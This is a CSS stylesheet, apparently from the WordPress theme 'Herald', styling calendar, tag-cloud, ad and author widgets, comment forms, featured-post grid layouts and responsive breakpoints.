#wp-calendar tbody td:hover{-webkit-box-shadow:-1px -1px 1px rgba(0,0,0,.1);box-shadow:-1px -1px 1px rgba(0,0,0,.1)}
#wp-calendar tbody .pad{background:0 0}
#wp-calendar tfoot #next{font-size:14px;text-transform:uppercase;text-align:right}
#wp-calendar tfoot #prev{font-size:14px;text-transform:uppercase;padding:10px 20px}
#wp-calendar tfoot,#wp-calendar tfoot #next,#wp-calendar tfoot #prev,td.pad{border:none}
.tagcloud a{display:inline-block;font-size:1.4rem!important;line-height:1.5rem;padding:7px 10px 8px;border-bottom:none;margin-bottom:4px;border-radius:2px}
.mks_adswidget_ul li,.mks_adswidget_ul.small,.site-footer .mks_adswidget_ul.small{text-align:center}
.sidebar .mks_ads_widget .small li,.sidebar .mks_ads_widget ul.custom li,.sidebar .mks_adswidget_ul.custom li,.sidebar .mks_adswidget_ul.small li,.site-footer .mks_ads_widget .small li,.site-footer .mks_ads_widget ul.custom li,.site-footer .mks_adswidget_ul.custom li,.site-footer .mks_adswidget_ul.small li{display:inline-block;margin-right:7px;margin-bottom:10px;width:auto}
div.mks_ads_widget .small li{width:auto;display:inline-block;margin-right:10px;margin-bottom:12px}
.herald-sidebar .mks_author_widget img,.herald-site-footer .mks_author_widget img{border-radius:50%;margin:0 13px 10px 0}
div.mks_author_widget .mks_autor_link_wrap{padding-top:5px}
.mks_author_widget .mks_autor_link_wrap a,.mks_read_more a{font-size:1.2rem;text-transform:uppercase;border-radius:2px;border:1px solid;padding:5px 15px;display:inline-block;vertical-align:top;width:100%;text-align:center}
.mks_author_widget h3{font-size:1.6rem;line-height:2rem;padding-top:0;margin-bottom:10px}
.widget.mks_flickr_widget ul.flickr li{margin:0 10px 10px 0}
.widget.mks_flickr_widget ul.flickr li:nth-child(3n){margin:0 0 10px}
.mks_themeforest_widget_ul{text-align:center}
.herald-post-big li,.herald-post-slider li{margin-bottom:10px;position:relative}
.herald-post-big li .herald-fa-sid,.herald-post-slider li .herald-fa-sid{position:relative;float:left}
.herald-post-big li .herald-post-thumbnail,.herald-post-slider li .herald-post-thumbnail{position:initial}
.herald-post-big li .herald-post-thumbnail:before,.herald-post-slider li .herald-post-thumbnail:before{content:"";position:absolute;top:0;left:0;height:100%;width:100%;background:#000;opacity:.5;-webkit-transition:.3s ease;-o-transition:.3s ease;transition:.3s ease;z-index:1}
.herald-post-big li .herald-posts-wrap,.herald-post-slider li .herald-posts-wrap{position:absolute;top:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);left:50%;text-align:center;width:240px;margin-top:0;z-index:100}
.herald-post-big li:hover .herald-post-thumbnail:before,.herald-post-slider li:hover .herald-post-thumbnail:before{opacity:.7}
.herald-post-slider.owl-carousel .owl-stage-outer{margin:0}
.herald-post-slider .owl-next,.herald-post-slider .owl-prev{display:inline-block;vertical-align:top;height:26px;text-transform:uppercase;border-radius:2px;border:1px solid;width:26px;text-align:center;padding:0;font-size:1.6rem;line-height:2.4rem;user-select:none;margin-right:5px}
#switcher_wrap label,.herald-fake-button{-moz-user-select:none;-ms-user-select:none}
.herald-post-list .herald-post-thumbnail{float:left;max-width:130px;margin-right:15px}
.herald-post-list .herald-fa-sid{float:left}
.herald-post-list a{font-size:1.4rem;line-height:1.9rem}
.herald-post-list li{display:inline-block;clear:both;width:100%;margin-bottom:30px}
.herald-post-list li:last-child{margin-bottom:0}
ul.mks_social_widget_ul{text-align:left}
ul.mks_social_widget_ul li{width:auto}
ul.mks_social_widget_ul li a{margin:0 5px 8px 0}
.mks_themeforest_widget ul.mks_themeforest_widget_ul li{margin:0 7px 12px 0}
.jetpack_subscription_widget input[type=email]{min-height:38px}
.widget div.mejs-container .mejs-controls,body .widget .mejs-container.wp-audio-shortcode{height:25px!important}
.widget div.mejs-container .mejs-controls .mejs-time,body .widget .mejs-container .mejs-controls .mejs-button{margin:0;padding:8px 0 0}
.widget div.mejs-controls div.mejs-time-rail{padding-top:5px}
body .widget .mejs-controls a.mejs-horizontal-volume-slider{margin:0}
body .widget .mejs-container.wp-audio-shortcode{border:1px solid rgba(0,0,0,.1)}
.widget div.mejs-container.wp-audio-shortcode .mejs-controls{background:0 0}
.widget div.mejs-container .mejs-controls{background:rgba(255,255,255,.8)}
.widget .mejs-overlay-button,body .widget .mejs-container .mejs-controls .mejs-button button:before{font-size:14px;line-height:27px}
.widget .mejs-overlay-button{-webkit-transform:scale(.6);-moz-transform:scale(.6);-ms-transform:scale(.6);-o-transform:scale(.6);transform:scale(.6)}
body .widget .mejs-container .mejs-controls .mejs-button button{height:25px}
.widget .mejs-container .mejs-controls div{font-size:10px}
.widget .mejs-controls .mejs-time-rail .mejs-time-current,.widget .mejs-controls .mejs-time-rail span,.widget .mejs-controls .mejs-time-rail>a{height:8px}
.widget .mejs-controls .mejs-time-rail .mejs-time-float{height:17px}
.widget_media_image .wp-caption{margin-bottom:0}
.widget .mejs-container *,.widget .mejs-controls .mejs-button button{color:rgba(0,0,0,.88)}
.widget .mejs-controls .mejs-time-rail .mejs-time-total{background:rgba(0,0,0,.18)}
.widget .gallery-icon a:after{-webkit-transform:scale(.7);-ms-transform:scale(.7);transform:scale(.7)}
#respond{display:none}
.comment-form input[type=text],.comment-form input[type=email],.comment-form input[type=url]{height:50px;width:100%}
.comment-form-author,.comment-form-email,.comment-form-url{margin-bottom:15px}
.comment-form-url,.form-submit{padding:0;margin:0}
.comment-form-comment{clear:both;margin-bottom:20px}
textarea#comment{width:100%;clear:both;height:200px;resize:vertical}
.comment-form,.comments-main{float:left;width:100%;clear:both}
.comment-form{padding:40px}
.comment-form-author,.comment-form-email,.comment-form-url{float:left;width:33.33%;padding:0 15px 0 0}
.comment-form-url{padding:0}
.comment-notes{font-style:italic;font-size:14px}
.form-submit{margin-bottom:0;clear:both}
.comment-list{list-style:none;padding:0;margin:40px 0 0;float:left;width:100%}
.comment{list-style:none;float:left;width:100%;margin:0}
.comment .avatar{border-radius:50%;float:left;margin:0 23px 0 0}
.comment-metadata a,.fn,.fn a,.says{font-size:1.454321rem}
.bypostauthor .comment-body .fn:before{content:"\f007";font-family:FontAwesome;margin-right:8px}
ul.comment-list>li.comment,ul.comment-list>li.pingback{padding:0;margin-bottom:0;position:relative}
ul.comment-list>li.comment:last-child,ul.comment-list>li.pingback:last-child{margin-bottom:0}
ul.comment-list .pingback{float:left;width:100%}
.pingback .comment-reply-link{margin:0}
li.comment .comment-body{margin-bottom:20px;padding:0 0 20px;position:relative;width:100%}
li.comment .comment-body:after{content:"";width:91.3%;height:1px;margin-left:83px;display:block;margin-top:20px}
ul.comment-list>li.comment:last-child>ul.children>.comment-body:after{background-color:transparent}
li.comment #respond{display:block}
ul.comment-list .fn,ul.comment-list .fn a,ul.comment-list .says{font-size:1.854321rem;line-height:2.654321rem;display:inline-block;margin:0}
.comment-body .edit-link a,.comment-reply-link{line-height:2.2321rem;font-size:1.4321rem;text-transform:uppercase}
.comment .children{padding:0 0 0 80px}
.comment-list .comment-edit-link:hover{text-decoration:underline}
.comment-list .comment-content{display:block;clear:both;margin:0 0 11px 83px;position:relative}
.comment-list .pingback .comment-content{margin:0 0 20px}
.comment-body .edit-link{position:absolute;top:0;right:0}
.comment-body .edit-link a{text-decoration:none;float:right}
.comment-respond{z-index:1000;position:relative;clear:both}
.comment-content a:hover{text-decoration:underline}
#cancel-comment-reply-link:hover,#switcher_link a:hover,.buy_now:hover,.comment-reply-link,.switcher_close:hover{text-decoration:none}
.comment-content p{margin-bottom:15px}
.comment-list .comment-content p:last-child{margin-bottom:0}
.comment-reply-link{margin:0 0 0 83px;-webkit-transition:all .1s ease-in-out;-o-transition:all .1s ease-in-out;transition:all .1s ease-in-out}
.comment-form-author label,.comment-form-comment label,.comment-form-email label,.comment-form-url label{width:100%;float:left;margin:0 0 2px}
input[type=range]{width:100%}
#comment{padding:10px;height:150px;resize:vertical}
ul.comment-list .says{display:none}
.comment-subscription-form{margin-bottom:0;margin-top:10px}
.comment .comment-respond{margin-bottom:40px;float:left;width:100%}
#cancel-comment-reply-link{padding:0 0 5px;float:right;font-weight:400;font-size:1.45432rem;line-height:2rem;text-transform:uppercase;position:absolute;right:30px;top:20px}
.herald-gray-area{width:100%;float:left;padding:40px}
.herald-fake-button{background-color:#fff;border:1px solid;height:50px;width:100%;float:left;font-style:italic;color:#aaa;font-size:1.6rem;padding:11px;font-weight:400;-webkit-user-select:none;user-select:none}
.form-submit input[type=submit]{min-width:200px;max-width:initial;width:auto;padding:5px 15px}
.herald-fa-1,.herald-fa-2{position:relative;z-index:900;clear:both}
.herald-fa-1 .herald-fa-list,.herald-fa-2 .herald-fa-list{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;height:420px;overflow:hidden}
.herald-fa-1 .herald-fa-item,.herald-fa-2 .herald-fa-item{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-flex:1;-webkit-flex:1 0 10em;-ms-flex:1 0 10em;flex:1 0 10em;padding:1em;z-index:3000;position:relative;-webkit-transition:-webkit-flex-basis .3s ease-in-out,-webkit-flex-basis .3s ease-in-out;-o-transition:flex-basis .3s ease-in-out;transition:flex-basis .3s ease-in-out;transition:flex-basis .3s ease-in-out,-webkit-flex-basis .3s ease-in-out,-webkit-flex-basis .3s ease-in-out,-ms-flex-preferred-size .3s ease-in-out}
.herald-fa-1 .herald-fa-item:hover,.herald-fa-2 .herald-fa-item:hover{-webkit-flex-basis:20em;-ms-flex-preferred-size:20em;flex-basis:20em}
@media (min-width:768px){.herald-fa-1 .herald-fa-list,.herald-fa-2 .herald-fa-list{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}
.herald-fa-1 .herald-fa-item,.herald-fa-2 .herald-fa-item{-webkit-flex-shrink:1;-ms-flex-negative:1;flex-shrink:1}}
.herald-fa-1 .fa-post-thumbnail,.herald-fa-2 .fa-post-thumbnail{position:absolute;height:100%;width:550px;left:0;top:0;z-index:10;-webkit-box-shadow:0 0 20px rgba(0,0,0,.8);box-shadow:0 0 20px rgba(0,0,0,.8)}
.herald-fa-1 .fa-post-thumbnail:before,.herald-fa-2 .fa-post-thumbnail:before{content:"";position:absolute;left:0;top:0;height:100%;width:100%;background:#000;-webkit-transition:opacity .2s ease-in-out;-moz-transition:opacity .2s ease-in-out;-ms-transition:opacity .2s ease-in-out;-o-transition:opacity .2s ease-in-out;transition:opacity .2s ease-in-out}
.herald-fa-1 .fa-post-thumbnail img,.herald-fa-2 .fa-post-thumbnail img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}
.herald-fa-wrapper.herald-fa-1 .entry-content,.herald-fa-wrapper.herald-fa-1 .entry-header{width:260px}
.herald-fa-3,.herald-fa-4{position:relative;z-index:900;clear:both}
.herald-fa-3 .herald-fa-grid,.herald-fa-4 .herald-fa-grid{padding:0;margin:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-align-content:flex-start;-ms-flex-line-pack:justify;align-content:flex-start;-webkit-box-pack:justify;-webkit-justify-content:flex-start;-ms-flex-pack:justify;justify-content:flex-start;height:420px;width:100%;overflow:hidden}
.herald-fa-3 .herald-fa-item:nth-of-type(1),.herald-fa-4 .herald-fa-item:nth-of-type(1){-webkit-order:3;-ms-flex-order:3;order:3;width:460px;height:100%;-webkit-box-ordinal-group:2;border-right:1px solid #FFF}
.herald-fa-3 .herald-fa-item:nth-of-type(2),.herald-fa-4 .herald-fa-item:nth-of-type(2){-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;border-right:1px solid #FFF;border-bottom:1px solid #FFF}
.herald-fa-3 .herald-fa-item:nth-of-type(3),.herald-fa-4 .herald-fa-item:nth-of-type(3){-webkit-box-ordinal-group:3;-webkit-order:2;-ms-flex-order:2;order:2;border-right:1px solid #FFF}
.herald-fa-3 .herald-fa-item:nth-of-type(4),.herald-fa-4 .herald-fa-item:nth-of-type(4){-webkit-box-ordinal-group:5;-webkit-order:4;-ms-flex-order:4;order:4;border-bottom:1px solid #FFF}
.herald-fa-3 .herald-fa-item:nth-of-type(5),.herald-fa-4 .herald-fa-item:nth-of-type(5){-webkit-box-ordinal-group:6;-webkit-order:5;-ms-flex-order:5;order:5}
.herald-fa-3 .herald-fa-item,.herald-fa-4 .herald-fa-item{width:260px;height:210px;overflow:hidden;padding:1em;z-index:3000;position:relative;-webkit-transition:-webkit-flex-basis .3s ease-in-out,-webkit-flex-basis .3s ease-in-out;-o-transition:flex-basis .3s ease-in-out;transition:flex-basis .3s ease-in-out;transition:flex-basis .3s ease-in-out,-webkit-flex-basis .3s ease-in-out,-webkit-flex-basis .3s ease-in-out,-ms-flex-preferred-size .3s ease-in-out}
.herald-fa-3 .fa-post-thumbnail,.herald-fa-4 .fa-post-thumbnail{position:absolute;height:100%;width:100%;left:0;top:0;z-index:10}
.herald-fa-3 .fa-post-thumbnail:before,.herald-fa-4 .fa-post-thumbnail:before{content:"";position:absolute;left:0;top:0;height:100%;width:100%;background:#000;-webkit-transition:opacity .2s ease-in-out;-moz-transition:opacity .2s ease-in-out;-ms-transition:opacity .2s ease-in-out;-o-transition:opacity .2s ease-in-out;transition:opacity .2s ease-in-out}
.herald-fa-3 .fa-post-thumbnail img,.herald-fa-4 .fa-post-thumbnail img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover}
:root .herald-fa-3 .herald-fa-grid,_::-moz-svg-foreign-content{display:block}
:root .herald-fa-4 .herald-fa-grid,_::-moz-svg-foreign-content{display:block}
.herald-fa-wrapper.herald-fa-3 .herald-fa-item:nth-of-type(1) .entry-content,.herald-fa-wrapper.herald-fa-3 .herald-fa-item:nth-of-type(1) .entry-header,.herald-fa-wrapper.herald-fa-4 .herald-fa-item:nth-of-type(1) .entry-content,.herald-fa-wrapper.herald-fa-4 .herald-fa-item:nth-of-type(1) .entry-header{width:290px}
.herald-fa-wrapper.herald-fa-3 .herald-fa-item:nth-of-type(1) .h6,.herald-fa-wrapper.herald-fa-4 .herald-fa-item:nth-of-type(1) .h6{font-size:1.9rem;line-height:2.7rem}
.herald-fa-4 .herald-fa-item:nth-of-type(1){-webkit-order:1;-ms-flex-order:1;order:1;width:460px;height:100%;-webkit-box-ordinal-group:2;border-right:1px solid #FFF}
.herald-fa-4 .herald-fa-item:nth-of-type(2){-webkit-box-ordinal-group:3;-webkit-order:2;-ms-flex-order:2;order:2;border-right:1px solid #FFF;border-bottom:1px solid #FFF}
.herald-fa-4 .herald-fa-item:nth-of-type(3){-webkit-box-ordinal-group:4;-webkit-order:3;-ms-flex-order:3;order:3;border-right:1px solid #FFF}
.herald-fa-4 .herald-fa-item:nth-of-type(4){-webkit-box-ordinal-group:5;-webkit-order:4;-ms-flex-order:4;order:4;border-bottom:1px solid #FFF}
.herald-fa-4 .herald-fa-item:nth-of-type(5){-webkit-box-ordinal-group:6;-webkit-order:5;-ms-flex-order:5;order:5}
.herald-fa-wrapper.herald-fa-5{height:420px;overflow:hidden;float:left;width:100%}
.herald-fa-wrapper.herald-fa-5 .fa-items-container{position:relative}
.herald-fa-wrapper.herald-fa-5 .entry-header{top:40px;left:40px;width:400px;bottom:initial}
.herald-fa-wrapper.herald-fa-5 .herald-fa-item{width:100%;height:520px;overflow:hidden;padding:1em;z-index:3000;position:relative;-webkit-transition:-webkit-flex-basis .3s ease-in-out,-webkit-flex-basis .3s ease-in-out;-o-transition:flex-basis .3s ease-in-out;transition:flex-basis .3s ease-in-out;transition:flex-basis .3s ease-in-out,-webkit-flex-basis .3s ease-in-out,-webkit-flex-basis .3s ease-in-out,-ms-flex-preferred-size .3s ease-in-out}
.herald-fa-wrapper.herald-fa-5 .fa-post-thumbnail{position:absolute;height:100%;left:0;top:0;z-index:10}
.herald-fa-wrapper.herald-fa-5 .fa-post-thumbnail:before{content:"";position:absolute;left:0;top:0;height:100%;width:100%;background:#000;-webkit-transition:opacity .2s ease-in-out;-moz-transition:opacity .2s ease-in-out;-ms-transition:opacity .2s ease-in-out;-o-transition:opacity .2s ease-in-out;transition:opacity .2s ease-in-out}
.herald-fa-wrapper.herald-fa-5 .fa-post-thumbnail img{width:100%;-o-object-fit:cover;object-fit:cover}
.herald-fa-wrapper.herald-fa-5 .fa-sub-items-wrapper{background:rgba(0,0,0,.5);padding:0;position:absolute;right:0;top:0;width:440px;min-height:420px;max-height:520px;height:100%;z-index:4000}
.herald-fa-wrapper.herald-fa-5 .herald-sub-item{padding:30px 30px 20px;width:100%;height:33.33%;border-bottom:1px solid rgba(255,255,255,.3);-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}
.herald-fa-wrapper .meta-category a,.herald-fa-wrapper.herald-fa-5 .fa-sub-items-wrapper .meta-category a{padding:4px 8px;font-size:1.2rem;line-height:1.4rem}
.herald-fa-wrapper.herald-fa-5 .herald-sub-item:last-child{border-bottom:none;margin-bottom:0}
.herald-fa-wrapper.herald-fa-5 .herald-sub-item:hover{background:rgba(0,0,0,.5)}
.herald-fa-wrapper.herald-fa-5 .herald-sub-item .entry-title{color:#FFF}
.herald-fa-wrapper.herald-fa-5 .fa-sub-items-wrapper .entry-header{position:relative;width:100%;top:initial;bottom:initial;left:initial}
.herald-fa-wrapper.herald-fa-5 .herald-item-link{position:absolute;height:100%;width:100%;top:0;left:0}
.herald-fa-wrapper .entry-header{position:absolute;z-index:100;bottom:30px;left:30px;width:190px;margin-bottom:0;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}
.herald-fa-wrapper .meta-category{margin-bottom:3px}
.herald-fa-wrapper .meta-category a{display:inline-block;vertical-align:top;text-align:center;border-radius:2px;border-bottom:none;color:#FFF;margin-right:5px;margin-bottom:2px}
.herald-fa-wrapper .meta-category span{display:none}
.herald-fa-wrapper .entry-meta{margin-top:5px}
.herald-fa-wrapper .entry-meta .meta-item,.herald-fa-wrapper .entry-meta a,.herald-fa-wrapper .entry-meta span{color:#FFF;font-size:1.3rem}
.herald-fa-wrapper .entry-meta .meta-item:hover,.herald-fa-wrapper .entry-meta a:hover,.herald-fa-wrapper .entry-meta span:hover{color:#FFF}
.herald-fa-wrapper .entry-content{opacity:0;color:#FFF;width:190px;position:absolute;margin-top:10px;z-index:100;-webkit-transition:opacity .3s ease-in-out;-o-transition:opacity .3s ease-in-out;transition:opacity .3s ease-in-out;font-size:1.4rem;line-height:2.4rem}
.herald-fa-wrapper .herald-fa-item:hover .entry-content{opacity:1}
.herald-fa-wrapper .entry-title a,.herald-fa-wrapper .entry-title a:hover{color:#FFF}
.herald-fa-wrapper.herald-fa-colored .meta-category a{background-color:#FFF;color:#333}
.herald-no-sid .herald-fa-wrapper .entry-content,.herald-no-sid .herald-fa-wrapper .entry-header{width:270px}
.herald-no-sid .herald-fa-wrapper.herald-fa-1 .entry-content,.herald-no-sid .herald-fa-wrapper.herald-fa-1 .entry-header,.herald-no-sid .herald-fa-wrapper.herald-fa-3 .herald-fa-item{width:380px}
.herald-no-sid .herald-fa-wrapper .meta-category a{padding:5px 8px;font-size:1.3rem;line-height:1.8rem}
.herald-no-sid .herald-fa-wrapper.herald-fa-1 .h5,.herald-no-sid .herald-fa-wrapper.herald-fa-2 .h5,.herald-no-sid .herald-fa-wrapper.herald-fa-4 .herald-fa-item:nth-of-type(1) .entry-title{font-size:2.3rem;line-height:3.2rem}
.herald-no-sid .herald-fa-1 .herald-fa-list,.herald-no-sid .herald-fa-2 .herald-fa-list{height:520px}
.herald-no-sid .herald-fa-wrapper.herald-fa-3 .herald-fa-item:nth-of-type(1) .entry-title,.herald-no-sid .herald-fa-wrapper.herald-fa-4 .herald-fa-item:nth-of-type(1) .entry-title{font-size:2.3rem;line-height:3.2rem;width:380px}
.herald-no-sid .herald-fa-wrapper.herald-fa-3 .herald-fa-item:nth-of-type(1),.herald-no-sid .herald-fa-wrapper.herald-fa-4 .herald-fa-item:nth-of-type(1){height:100%}
.herald-no-sid .herald-fa-wrapper.herald-fa-3 .herald-fa-grid,.herald-no-sid .herald-fa-wrapper.herald-fa-4 .herald-fa-grid,.herald-no-sid .herald-fa-wrapper.herald-fa-5,.herald-no-sid .herald-fa-wrapper.herald-fa-5 .herald-fa-item{height:520px}
.herald-no-sid .herald-fa-wrapper.herald-fa-3 .herald-fa-item,.herald-no-sid .herald-fa-wrapper.herald-fa-4 .herald-fa-item{height:260px}
.herald-no-sid .herald-fa-wrapper.herald-fa-3 .herald-fa-item:nth-of-type(1){width:560px}
.herald-no-sid .herald-fa-wrapper.herald-fa-4 .herald-fa-item{width:380px}
.herald-no-sid .herald-fa-wrapper.herald-fa-4 .herald-fa-item:nth-of-type(1){width:560px}
.herald-no-sid .herald-fa-wrapper.herald-fa-4 .entry-content,.herald-no-sid .herald-fa-wrapper.herald-fa-4 .entry-header{width:320px}
.herald-no-sid .herald-fa-wrapper.herald-fa-4 .herald-fa-item:nth-of-type(1) .entry-content,.herald-no-sid .herald-fa-wrapper.herald-fa-4 .herald-fa-item:nth-of-type(1) .entry-header{width:380px}
.herald-no-sid .herald-fa-wrapper.herald-fa-5 .herald-fa-item .entry-header{width:450px;bottom:initial}
.herald-no-sid .herald-fa-wrapper .h6,.herald-no-sid .herald-fa-wrapper.herald-fa-1 .h6,.herald-no-sid .herald-fa-wrapper.herald-fa-2 .h6{font-size:1.9rem;line-height:2.7rem}
.herald-no-sid .herald-fa-wrapper.herald-fa-5 .herald-sub-item{padding:30px 40px;width:100%}
.herald-no-sid .herald-fa-wrapper.herald-fa-3 .herald-fa-item:nth-of-type(1) .entry-content,.herald-no-sid .herald-fa-wrapper.herald-fa-3 .herald-fa-item:nth-of-type(1) .entry-header,.herald-no-sid .herald-fa-wrapper.herald-fa-4 .herald-fa-item:nth-of-type(1) .entry-content,.herald-no-sid .herald-fa-wrapper.herald-fa-4 .herald-fa-item:nth-of-type(1) .entry-header{width:380px}
.herald-no-sid .herald-fa-wrapper.herald-fa-5 .fa-sub-items-wrapper{height:520px}
.herald-fa-1 .herald-format-icon,.herald-fa-2 .herald-format-icon,.herald-fa-3 .herald-format-icon,.herald-fa-4 .herald-format-icon,.herald-fa-5 .herald-format-icon{font-size:1.6rem;-webkit-backface-visibility:hidden}
@media (max-width:1480px) and (min-width:1440px){.herald-site-content{width:1380px;padding:30px 0 1px}
.herald-boxed .herald-header-sticky .container,.herald-boxed .herald-single-sticky .container,.herald-boxed .herald-site-footer .container,.herald-boxed .herald-site-header .container{width:1410px}
.herald-site-header .header-middle .hel-c{max-width:1380px}
.herald-boxed .herald-site-header .herald-mega-menu .container,.herald-menu .herald-mega-menu .herald-no-sid{padding:0 30px}
.herald-boxed .herald-mega-menu .container,.herald-site-header .herald-mega-menu .container{width:100%;padding:0 10px 0 30px}
.herald-menu li.herald-mega-menu:hover>.sub-menu{left:-30px}
.herald-boxed .herald-menu li.herald-mega-menu:hover>.sub-menu{left:0}
.hel-r .herald-menu ul li.herald-mega-menu:hover .sub-menu{left:auto;right:-30px}
.herald-boxed .hel-r .herald-menu ul li.herald-mega-menu:hover .sub-menu{left:auto;right:0}
.herald-breadcrumbs{margin:-30px 30px 30px}
.herald-boxed .herald-breadcrumbs{margin:-30px 0 30px}}
@media (max-width:1439px) and (min-width:1360px){.herald-site-content{width:100%;padding:30px 0 0;max-width:1300px}
.herald-header-sticky .container,.herald-single-sticky .container,.herald-site-footer .container,.herald-site-header .container{padding:0;width:100%;max-width:1300px}
.herald-site-header .header-middle .hel-c{max-width:1300px}
.herald-boxed .herald-site-content>.container{padding-left:30px;padding-right:30px}
.container{width:100%;padding-left:0;padding-right:0}
.hel-l{left:15px}
.hel-r{right:15px}
.hel-c{max-width:1300px}
.herald-page>.row>.col-lg-9,.herald-section>.row>.herald-main-content,.herald-single>.row>.col-lg-9{width:74%}
.herald-page>.row>.herald-sidebar,.herald-section>.row>.herald-sidebar,.herald-single>.row>.herald-sidebar{width:26%}
.herald-mega-menu>.sub-menu .herald-section,.herald-site-header .herald-mega-menu .container{padding:0 30px}
.herald-breadcrumbs{margin:-30px 20px 20px}
.herald-boxed .herald-breadcrumbs{margin:-30px 0 20px}}
@media (max-width:1439px) and (min-width:1250px){.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.herald-hor-col,.herald-section article{padding-right:15px;padding-left:15px}
.row{margin-left:-15px;margin-right:-15px}}
@media (max-width:1439px) and (min-width:768px){.herald-module .row>.herald-lay-c,.herald-module .row>.herald-lay-d,.herald-module .row>.herald-lay-e,.herald-module .row>.herald-site-content .herald-related .herald-lay-c,.herald-site-content .herald-related .herald-lay-c,.herald-site-content .herald-related .herald-lay-d,.herald-site-content .herald-related .herald-lay-e{width:50%;max-width:50%;margin-bottom:30px}
.herald-module .row>.herald-lay-f,.herald-module .row>.herald-lay-g,.herald-module .row>.herald-lay-h,.herald-site-content .herald-related .herald-lay-f,.herald-site-content .herald-related .herald-lay-g,.herald-site-content .herald-related .herald-lay-h,.herald_posts_widget .row>.herald-lay-f{width:33.33%;margin-bottom:30px}
.herald-module .row>.herald-lay-i,.herald-module .row>.herald-lay-j,.herald-site-content .herald-related .herald-lay-i,.herald-site-content .herald-related .herald-lay-j{width:25%;margin-bottom:30px}
.herald-module .row>.herald-lay-k,.herald-module .row>.herald-lay-l,.herald-site-content .herald-related .herald-lay-k,.herald-site-content .herald-related .herald-lay-l{width:16.6%;margin-bottom:20px}
.herald-module.col-lg-3 .herald-posts article,.herald-module.col-lg-4 .herald-posts article,.herald-module.col-lg-6 .herald-posts article{width:100%;max-width:100%}
.herald-lay-f img,.herald-lay-i img{width:100%}
.herald-lay-i1 .herald-ovrld{min-height:auto}
.herald-fa-wrapper.herald-fa-5 .entry-header{left:30px;top:30px;width:320px}
.herald-fa-wrapper.herald-fa-5 .herald-sub-item{width:100%}
.herald-fa-wrapper.herald-fa-5 .fa-post-thumbnail img{width:100%;-o-object-fit:cover;object-fit:cover;height:100%}
.herald-fa-3 .herald-fa-item:nth-of-type(1),.herald-fa-4 .herald-fa-item:nth-of-type(1),.herald-no-sid .herald-fa-wrapper.herald-fa-3 .herald-fa-item:nth-of-type(1),.herald-no-sid .herald-fa-wrapper.herald-fa-4 .herald-fa-item:nth-of-type(1){width:44%}
.herald-fa-3 .herald-fa-item,.herald-fa-4 .herald-fa-item,.herald-no-sid .herald-fa-wrapper.herald-fa-3 .herald-fa-item,.herald-no-sid .herald-fa-wrapper.herald-fa-4 .herald-fa-item{width:28%}
.herald-no-sid .herald-fa-wrapper .entry-content,.herald-no-sid .herald-fa-wrapper .entry-header,.herald-no-sid .herald-fa-wrapper.herald-fa-1 .entry-content,.herald-no-sid .herald-fa-wrapper.herald-fa-1 .entry-header,.herald-no-sid .herald-fa-wrapper.herald-fa-4 .entry-content,.herald-no-sid .herald-fa-wrapper.herald-fa-4 .entry-header{width:290px}
.herald-lay-c .herald-ovrld .entry-header,.herald-lay-f .herald-ovrld .entry-header,.herald-lay-i .herald-ovrld .entry-header,.herald-single .herald-lay-c .herald-ovrld .entry-header,.herald-single .herald-lay-f .herald-ovrld .entry-header,.herald-single .herald-lay-i .herald-ovrld .entry-header{width:90%}
.herald_posts_widget .row>.herald-lay-f,.herald_posts_widget .row>.herald-lay-g{width:100%;max-width:100%}
.herald-fa-wrapper .entry-header{left:20px;bottom:20px}
.herald-menu .herald-mega-menu .herald-no-sid{padding:0 30px}
.herald-boxed .herald-menu li.herald-mega-menu:hover>.sub-menu,.herald-menu li.herald-mega-menu:hover>.sub-menu{left:0}
.hel-r .herald-menu ul li.herald-mega-menu:hover .sub-menu,.herald-boxed .hel-r .herald-menu ul li.herald-mega-menu:hover .sub-menu{left:auto;right:0}
.herald-sticky-single-visible .herald-goto-top{bottom:75px}
.herald-boxed .herald-breadcrumbs,.herald-breadcrumbs{margin:-30px 0 20px}}
@media (max-width:1359px) and (min-width:1250px){.herald-site-content{width:100%;padding:30px 0 0;max-width:100%}
.container{width:100%;max-width:1233px}
.herald-page>.row>.col-lg-9,.herald-section>.row>.herald-main-content,.herald-single>.row>.col-lg-9{width:73%}
.herald-page>.row>.herald-sidebar,.herald-section>.row>.herald-sidebar,.herald-single>.row>.herald-sidebar{width:27%}
.herald-boxed li.herald-mega-menu>.sub-menu,.herald-menu li.herald-mega-menu>.sub-menu{width:1194px!important}
.herald-boxed .herald-menu li.herald-mega-menu .herald-module{width:77%;padding-right:15px}
.herald-boxed .herald-menu li.herald-mega-menu .herald-no-sid .herald-module{width:100%;padding-left:15px}
.herald-boxed .herald-mega-menu .container,.herald-site-header .herald-mega-menu .container{max-width:100%;padding:0 30px}
.herald-boxed .herald-menu li.herald-mega-menu:hover>.sub-menu,.herald-menu li.herald-mega-menu:hover>.sub-menu{left:0}
.hel-r .herald-menu ul li.herald-mega-menu:hover .sub-menu,.herald-boxed .hel-r .herald-menu ul li.herald-mega-menu:hover .sub-menu{left:auto;right:0}
.herald-boxed .herald-mega-menu .container,.herald-mega-menu .sub-menu .container,.herald-site-header .herald-mega-menu .container{padding:0 30px}
.hel-l{left:15px}
.hel-r{right:15px}
